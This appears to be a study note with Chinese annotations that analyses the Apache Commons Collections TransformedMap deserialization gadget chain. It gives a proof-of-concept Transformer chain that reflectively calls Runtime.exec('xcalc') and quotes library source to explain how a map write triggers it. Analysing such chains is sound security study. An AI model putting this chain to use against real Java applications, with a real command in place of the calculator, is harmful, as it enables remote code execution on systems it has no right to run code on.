 POC
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}
),
new InvokerTransformer(
"invoke",
new Class[]{Object.class,Object[].class},
new Object[]{Runtime.class,new Class[0]}
),
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"xcalc"}
)
};
ConstantTransformer类
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn; Runtime.class
}
public Object transform(Object input) {
return this.iConstant;
}
InvokerTransformer类
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
public Object transform(Object input) {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
}
顺着 iTransformers 的Map元素
顺序调用
Transformer transformerChain = new ChainedTransformer(transformers);
ChainedTransformer类
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
public Object transform(Object object) {
循环的就是实例化时传入的 transformers
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
Map innerMap = new HashMap();
innerMap.put("value","x");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
TransformedMap类
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer; null
this.valueTransformer = valueTransformer; ChainedTransformer transformerChain
}
手工触发
outerMap.put("xx","tt");
TransformedMap类
public Object put(Object key, Object value) {
key = this.transformKey(key);
value = this.transformValue(value);
return this.getMap().put(key, value);
}
protected Object transformKey(Object object) { null直接返回了object
return this.keyTransformer == null ? object : this.keyTransformer.transform(object);
}
protected Object transformValue(Object object) { 调用ChainedTransformer.transformer()
return this.valueTransformer == null ? object : this.valueTransformer.transform(object);
}